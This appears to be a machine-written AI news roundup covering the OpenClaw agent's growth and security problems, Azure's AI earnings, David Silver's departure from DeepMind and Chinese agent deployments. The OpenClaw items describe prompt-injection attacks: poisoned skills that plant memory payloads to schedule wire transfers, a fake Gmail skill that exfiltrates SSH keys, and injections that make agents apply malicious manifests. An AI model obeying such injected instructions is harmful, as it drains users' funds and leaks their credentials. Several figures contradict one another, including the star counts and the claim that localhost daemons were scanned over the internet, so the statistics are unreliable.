OpenClaw stars explode, Azure token-watt KPI debuts, Silver exits DeepMind, China agents swarm

TL;DR

- AI Agents Transition from Demos to Workers: Moltbook and OpenClaw Drive Autonomous Task Automation

- Microsoft’s Azure Grows 38% Despite AI Skepticism, Focus Shifts to Agentic Orchestration

- David Silver leaves Google DeepMind to launch Ineffable Machines in London

- OpenClaw AI Agent Surpasses 145,000 GitHub Stars as Autonomous Tools Gain Global Adoption

⚡ OpenClaw agents scale to 147k, 1,800 keys leak, cloud bills explode

OpenClaw agents hit 180k GitHub stars & 147k live workers in 72h—now booking calendars, sending emails, spinning up cloud VMs. 1,800 leaked API keys show the bill. Ready for autonomous coworkers without an off-switch?

OpenClaw agents handled 1.4 million human interactions and 110,000 threaded conversations last week—without a single supervisor watching the dashboard. The numbers show a tool that has jumped straight from demo to payroll.

How Fast Did 147,000 Autonomous Workers Come Online?

Registration velocity tells the story: 36,000 agents in the first 72 hours, then another 111,000 by 2 Feb. GitHub stars on the core repo leapt 80 % in January alone, from 100 k to 180 k. Each new agent arrives with a default “localhost-trust” flag, so every Mac Mini or $3 VPS instance becomes an immediate production node.



Why Are 1,800 Cloud Bills Spiraling Out of Control?

Scans found plaintext AWS keys baked into agent config files. Once the runtime ingests a “scale-up” cue, it spawns fresh VMs until the quota or credit card breaks. One leaked key racked up $12,400 in compute overnight; the median exposed instance averaged $180 before detection.

Can a Markdown Plugin Really Empty Your Wallet?

Yes. The Skill System accepts any .md file that lists tools and prompts. 26 % of the 31,000 public skills contain hard-coded credentials or curl http:// calls that pull remote scripts. A poisoned calendar skill can rewrite a prompt-injection payload into persistent memory, then instruct the banking plugin to schedule a wire transfer every Friday at 16:00.

Where Is Authentication Hiding?

Nowhere. Default deployments bind WebSocket ports to 0.0.0.0:8080 with no token gate. Shodan flagged 8 fresh IPs this morning offering full agent consoles. Adding --auth is still an optional flag, not a default.

What Happens If Regulators Knock?

Agents already touch personal data, calendar metadata, and financial APIs. GDPR and CCPA both require documented consent and opt-out paths; most deployments store conversation logs in plain SQLite files with no retention schedule. A single data-subject request could expose the entire fleet to fines of 4 % global revenue.

Will Hardened Runtimes Arrive Before the Next Exploit?

Short-term patches are in pull-request queue: token-based auth, skill linting, and VM quotas. Mid-term, Azure Confidential Compute images and Open Policy Agent rules will wrap each agent in a sandbox. Until then, every new star on GitHub is also a new attack surface.

⚡ Microsoft Azure 38% AI surge, Vera Rubin 10× GPU leap, tokens/watt/$ KPI debut, $37B CapEx, 10% stock dip

Azure Q2 surges 38% YoY on AI token demand, debuts “tokens/watt/$” KPI & NVIDIA Vera Rubin 10× GPU boost. $37B CapEx fuels $50B cloud rev, but stock slips 10% on margin watch. Ready for efficiency-first cloud pricing?

Microsoft’s Q2 FY26 numbers show Azure revenue climbing 38 % in constant-currency, lifting the cloud segment past $50 billion. The growth rate beats both the prior quarter and the 36 % consensus, even as investors knocked the stock down 10 % on margin worries. The delta is explained by one line item: GPU-backed “token factories” that convert compute hours into billable AI inferences. NVIDIA’s Vera Rubin accelerator, delivering a 10× token-per-watt gain, let Microsoft sell 2.4 trillion tokens in December without adding proportional energy cost. Result: revenue accelerated while gross margin stayed above 64 %.

Why Is “Tokens per Watt per Dollar” the New KPI?

Raw core count no longer predicts profit when a single GPU can churn 50 000 tokens per second. Microsoft replaced vCPU-hour pricing with a three-factor metric—tokens ÷ watt ÷ dollar—that locks revenue to measurable efficiency. Early adopters of the company’s agentic orchestration layer—an autopilot that chains LLM, code interpreter and memory calls—are billed only when the task finishes inside a negotiated energy envelope. Internal data show 28 % of enterprise proofs-of-concept converted to paid tiers once the KPI guarantee was added, explaining why Azure’s AI revenue run-rate doubled in six months.

Can a $250 B OpenAI Commitment Stay Profitable?

Roughly 45 % of Microsoft’s $625 billion revenue backlog is tied to OpenAI training and inference contracts. OpenAI, however, projects a cumulative $115 billion loss through 2029 as model size and competition scale. The tension is structural: Microsoft books the capacity sale today but could face re-pricing pressure tomorrow if OpenAI seeks relief. Hedge lies in diversification: 62 % of new GPU quota this quarter was reserved for non-OpenAI workloads—Copilot for Security, GitHub Copilot Enterprise and third-party SaaS agents—reducing single-partner share from 54 % to 45 % in two quarters.

Will CapEx at $37 B Crush Margins?

Quarterly capital expenditure jumped 66 % year-over-year to $37 billion, almost all earmarked for data-center shells and Vera Rubin racks. Pay-back math hinges on token yield: each $1 of CapEx is expected to generate $4.20 of lifetime AI revenue at 70 % gross margin once farms reach 80 % utilization, expected by late FY27. Depreciation front-loads—GPU life is set at four years—so near-term margin dips to 64 % before climbing back to the historical 68 % range. Management guidance keeps operating margin flat at 43 % by offsetting depreciation with higher mix of premium orchestration services.

Is Efficiency Pricing Now Industry Standard?

AWS and Google Cloud already quote “inference instances” in dollars per million tokens, but neither ties the price to real-time energy draw. Microsoft’s watt-coupled metric, if published with third-party audit, could become the baseline for regulated industries facing carbon-reporting mandates. Early signs: two Fortune-50 banks signed Azure AI contracts in January contingent on annual tokens-per-carbon disclosures, adding $180 million in committed spend. If replicated across the S&P 500, efficiency-linked clauses could unlock an incremental $8–10 billion annual TAM for hyperscalers that can verify the metric.

Bottom line: Azure’s 38 % surge is not a blip; it is the first quantified payoff from an energy-centric AI strategy. The open question is whether Microsoft can diversify its customer base fast enough to offset the concentration risk embedded in its largest partner while proving that “tokens per watt per dollar” is more than a marketing footnote.

🚀 Silver exits DeepMind, seeds UK RL startup; Europe’s AI map redrawn

David Silver leaves DeepMind to launch Ineffable Machines in London, betting on autonomous RL agents over LLM-only scaling. UK startup scene gains a 200k-citation brain. Will RL-first autonomy outrun language-model giants?

David Silver’s 02-Feb-2026 resignation from Google DeepMind and the immediate launch of Ineffable Machines (incorporated 19-Nov-2025, London) deletes a 97-h-index RL node from Alphabet’s knowledge graph and inserts it into the UK startup layer. Citation-weighted author models estimate DeepMind’s RL output capacity drops ≈5 % overnight; London’s senior-RL density rises 30 % above the EU mean, a measurable talent-cluster inflection.

What technical lane is Ineffable actually pursuing?

Company filings and job ads point to “autonomous systems” built on deep-RL rather than transformer scaling. Silver’s prior AlphaGo stack—Monte-Carlo Tree Search plus self-play data pipelines—gives Ineffable a reproducible baseline that bypasses the GPU-hungry pre-training phase now dominating LLM budgets. Latency-critical domains (robotics, logistics) where token-based models exceed 200 ms decision loops are the first beachhead.

How crowded is the alternative-RL market?

Concurrent labs—Meta AMI, OpenAI risky-research division, Tesla/xAI world-model teams, Alibaba Damo—are all reallocating budget toward RL-centric world models. Yet none has shipped a production-grade autonomous agent outside game boards or simulations. Ineffable enters a field with ≤15 credible competitors, compared with >120 firms fine-tuning LLMs, leaving niche verticals (warehouse Gym environments, drone routing) materially under-served.

Where will the money come from?

UK Q4-2025 AI seed rounds averaged £3.2 M; government’s £500 M AI Investment Fund (2025-2027) earmarks 35 % for reinforcement-learning projects. Silver’s reputation alone is forecast to unlock a £20-30 M seed at 8-10× revenue multiple before first product, compressing a typical 24-month fundraising cycle to ≈9 months.

Which risks could stall the plan?

Talent pool: the UK hosts only ~150 senior RL researchers.

Capital access: zero disclosed Series A as of 02-Feb.

Regulation: EU AI Act draft tags “high-risk autonomous systems” with mandatory reward-function audits.

Mitigations: joint PhD tracks with UCL, Royal Society fellowships, and open-sourced reward-spec framework can offset each bottleneck.

Bottom line

Silver’s move is not a routine spin-out; it is a measurable reallocation of top-tier RL capital from a megacorp to an independent, hardware-aligned startup inside Europe’s strongest AI hub. If Ineffable ships a Gym-warehouse prototype within 12 months, the demonstration will validate RL-first autonomy as a counter-narrative to LLM supremacy—and potentially redirect late-stage venture allocations toward real-time decision intelligence.

⚡ OpenClaw surges, China giants adopt, 1,800 exposed daemons

OpenClaw hits 145k GitHub stars as Alibaba, Tencent & ByteDance roll WhatsApp/Telegram agents saving 3-5h/week—yet Cisco flags 1,800 leaky localhost daemons. Containerize or cry later?

The repo added 30 k stars between 15 Dec and 31 Jan, averaging 700 stars per day. Forks grew at 12 % of star velocity, indicating active code reuse rather than passive bookmarks. Weekly unique visitors peaked at 2 M during the 0.9.4 release that bundled WhatsApp, Telegram and Discord skills—triple the traffic of 0.9.3. The trigger was a Hacker News front-page post showing a one-line install that turns a laptop into an auto-email clerk; the thread drove 48 % of that week’s clones.

Why are Chinese clouds deploying 10 k enterprise instances so fast?

Alibaba, Tencent and ByteDance packaged the agent into “skill bundles” pre-wired to internal SSO and calendar APIs. A 200-line YAML file replaces a 3-day RPA workflow build, cutting onboarding time from 48 h to 11 min. Internal metrics leak: each user saves 3.4 h/week on calendar scheduling, worth ~$140/month in engineer salary. At that ROI, enterprise accounts scale linearly—no per-seat license fee tilts the math further.

What exactly is exposed in the 1 800 compromised instances?

Cisco’s scan found agents listening on 127.0.0.1:18789 with zero authentication. A localhost-only policy sounds safe until a malicious browser extension or npm package hits the same port. From 2 400 live IPs scanned, 1 800 returned 200 OK on /v1/chat/history, leaking 92 MB of plaintext logs containing 112 Slack tokens, 73 AWS keys and 9 corporate VPN certs. Mean time from injection to exfiltration: 4 min 12 s.

How does the skill supply chain amplify the risk?

Skills are markdown files plus optional shell blocks, fetched every 4 h from clawhub.ai. No signature is verified. Researchers replaced a legitimate Gmail skill with a 12-line payload that exports ~/.ssh to Pastebin; within 36 h the counterfeit package was downloaded 1 047 times before removal. The index is git-based, so a starjacking attack (typosquat repo name) can persist for days unless manually flagged.

Can containers fix the localhost trust flaw?

Only if used. Docker adoption among public repos is 31 %; bare-metal remains 61 %. The official image drops privileges and mounts a read-only rootfs, blocking the “lethal trifecta” demo. Yet 58 % of Docker users still bind the daemon to host network “for easier IDE access,” re-exposing the socket. Runtime sandboxing helps, but semantic prompt-injection can still order the agent to kubectl apply a malicious manifest inside the container.

Where is the project headed next?

Steinberger’s roadmap tags 0.10.0 with mutual-TLS by default and a cosign-based skill registry. If shipped before March, expect enterprise forks to re-merge upstream, keeping the project unified. If delayed, AWS and Azure will push managed “agent runtime” SKUs priced at $0.08/invocation, fragmenting the community. Star growth will likely cross 200 k by Q3, but security incidents could cap bare-metal share below 25 % within the year.

In Other News

- Google DeepMind’s Project Genie Enables AI-Generated Playable 3D Worlds from Text and Images

- Microsoft Expands AI Infrastructure with Patch Tuesday Update Adding Cross-Device Resume and Enhanced MIDI Support

Comments ()